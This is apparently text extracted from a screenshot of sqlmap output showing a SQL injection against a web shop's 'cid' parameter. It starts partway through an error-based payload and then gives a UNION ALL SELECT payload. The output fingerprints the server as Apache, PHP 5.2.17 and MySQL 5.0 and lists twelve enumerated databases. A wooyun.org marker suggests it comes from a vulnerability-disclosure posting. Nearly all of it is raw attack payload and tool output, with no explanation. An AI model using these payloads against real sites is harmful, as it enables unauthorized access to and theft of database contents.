 ELECT (ELT(4366=4366,1))),0x7162787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a) AND 'Xjpx'='Xjpx
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: cid=1' UNION ALL SELECT CONCAT(0x7176716a71,0x564364624b5253524177,
0x7162787871),NULL,NULL,NULL,NULL,NULL--
---
[16:01:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[16:01:15] [INFO] fetching database names
available databases [12]:
[*] claw
[*] claw2
[*] gmart
[*] halife
[*] hostel
[*] information_schema
[*] mysql
[*] pcstore
[*] play
[*] playimport
[*] proftpd
[*] test
[16:01:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\buy.url.com.tw'
www.wooyun.org
[*] shutting down at 16:01:15